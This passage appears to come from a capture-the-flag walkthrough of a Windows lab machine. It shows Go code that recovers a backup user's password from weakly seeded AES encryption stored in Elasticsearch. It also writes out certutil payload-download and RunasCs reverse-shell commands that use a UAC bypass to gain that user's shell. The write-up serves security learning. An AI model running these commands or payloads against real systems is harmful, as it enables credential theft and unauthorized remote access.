
There are excellent extensions for Ghidra such as Ghostrings, which allow me to better analyze the code in Go, once I download the .zip file and install it I can clearly see the command being executed. With all the information I collected so far I have a clearer idea about the purpose of the binary I found and debugged: it loads the environment variables it needs, generates an encrypted password, updates the Elasticsearch database and then makes a system call that will execute a command with cmd.exe to update the backup user’s password. I can now create a custom script to decrypt the password, I just need to get the seed with curl and then with the necessary Go packages I get the decrypted string.
mv /home/al3j0/Downloads/ghidra_11.0.1_PUBLIC_20240204_GolangAnalyzerExtension.zip .
nvim main.go
go run main.go
main.go
package main
import(
"fmt"
"os/exec" // Command execution
"strings"
"strconv"
"math/rand"
"encoding/base64"
"crypto/aes"
"crypto/cipher"
)
func getSeed() (int64, string, error) {
cmd := exec.Command(
"curl",
"-s", "-k", "-X", "GET",
"https://user:DumpPassword$Here@127.0.0.1:9200/_search?pretty=true",
)
output, err := cmd.CombinedOutput() // Return two values: deciaml && error code
if err != nil {
fmt.Println("Unsuccessful command execution:", err)
return 0, "", err
}
//output, _ := cmd.CombinedOutput()
// fmt.Println(string(output))
outputLines := strings.Split(string(output), "\n")
var seedStr string
for _, line := range outputLines {
if strings.Contains(line, "seed") && !strings.Contains(line, "index") {
seedStr = strings.TrimSpace(strings.Split(line, ":")[1])
break
}
}
seed, err := strconv.ParseInt(seedStr, 10, 64) // String --> Integer (base 10, 64 bytes)
if err != nil {
fmt.Println("Erron in data type conversion:", err)
return 0, "", err
}
var blob string
for _, line := range outputLines {
if strings.Contains(line, "blob") {
line = strings.Split(line, ":")[1]
blob = strings.Split(line, "\"")[1]
break
}
}
return seed, blob, err
//fmt.Println(outputLines)
}
func genKey(seed int64) []byte {
rand.Seed(seed)
key := make([]byte, 16)
for i := 0; i < 16; i++ {
key[i] = byte(rand.Intn(254) + 1)
}
return key
}
func decryptCFB(iv, ciphertext, key []byte) []byte {
block, _ := aes.NewCipher(key)
plaintext := make([]byte, len(ciphertext))
stream := cipher.NewCFBDecrypter(block, iv)
stream.XORKeyStream(plaintext, ciphertext)
return plaintext
}
func main() {
seed, encryptedBlob, _ := getSeed()
key := genKey(seed)
decodedBlob, err := base64.URLEncoding.DecodeString(encryptedBlob)
if err != nil {
fmt.Println("Base64 decoding error:", err)
return
}
iv := decodedBlob[:aes.BlockSize] // 16 first bytes
encryptedData := decodedBlob[aes.BlockSize:] // Encrypted message
decryptedData := decryptCFB(iv, encryptedData, key) // backup user password
fmt.Println("Seed value -> ", seed)
fmt.Println("Blob value -> ", encryptedBlob)
fmt.Printf("Key -> %x\n", key)
//fmt.Println(string(decodedBlob))
fmt.Println("backup user password -> ", string(decryptedData))
}





There are many resources on the Internet, such as encrypt_decrypt.go, that just by searching, downloading and adapting them would have saved me a lot of time, but here is the decision of each one, to learn more concepts or just use automated tools and miss out on learning many more things that we will surely take advantage of at some point. Now that I already have a script to obtain the updated password of the backup user, I am going to use the RunasCs utility to execute a process as the backup user using his password, this way I am going to send me a Reverse Shell. I just need to transfer RunasCs to the victim machine, run my script in Go to get an updated password, open a port with nc waiting for a connection to get the Reverse Shell and run RunasCs with the recommended parameters and I can migrate the user backup to access the last flag.
Attacker Machine:
nvim decrypt_text.go
go run decrypt_text.go
go run decrypt_text.go -seed=51618111 -data="iTMDfUnQUVGVLsVSoNye7AN948Tyw-4FbvvSpwGsBrh2PfHQ4XY79daQQeai5IQxDHQUAgpvUXQ="
decrypt_text.go
package main
import (
"crypto/aes"
"crypto/cipher"
"encoding/base64"
"flag"
"fmt"
"math/rand"
)
func genKey(seed int64) []byte {
rand.Seed(seed)
key := make([]byte, 16)
for i := range key {
key[i] = byte(rand.Intn(254) + 1)
}
return key
}
func decrypt(seed int64, encryptedBase64 string) (string, string, error) {
key := genKey(seed)
encryptedData, err := base64.URLEncoding.DecodeString(encryptedBase64)
if err != nil {
return "", "", fmt.Errorf("base64 decode: %w", err)
}
iv := encryptedData[:aes.BlockSize]
encryptedText := encryptedData[aes.BlockSize:]
block, err := aes.NewCipher(key)
if err != nil {
return "", "", fmt.Errorf("new cipher: %w", err)
}
stream := cipher.NewCFBDecrypter(block, iv)
decrypted := make([]byte, len(encryptedText))
stream.XORKeyStream(decrypted, encryptedText)
return string(decrypted), string(key), nil
}
func main() {
seedPtr := flag.Int64("seed", 0, "Seed used to generate the encryption key")
encryptedBase64Ptr := flag.String("data", "", "Base64-encoded encrypted data to decrypt")
flag.Parse()
if *seedPtr == 0 || *encryptedBase64Ptr == "" {
fmt.Println("Usage: go run decrypt_text.go -seed=<seed> -data=\"<encrypted data>\"")
return
}
decryptedText, key1, err := decrypt(*seedPtr, *encryptedBase64Ptr)
if err != nil {
fmt.Println("Decryption error:", err)
return
}
fmt.Println("Decrypted text: ", decryptedText, key1)
}
mv ~/Downloads/RunasCs.zip .
7z l RunasCs.zip
unzip RunasCs.zip -d Runas
mv ./Runas/RunasCs.exe Runas.exe
python3 -m http.server 80
Victime Machine:
certutil -urlcache -f -split http://10.10.14.16/Runas.exe
Attacker Machine:
rlwrap nc -nlvp 443
Victime Machine:
.\Runas.exe backup LPPHVSVqhLMBZbAiehmyKlqMCmXptyliefMzETwP cmd.exe -r 10.10.14.16:443 --bypass-uac --logon-type 8
# :)
Attacker Machine:
whoami
# napper\backup




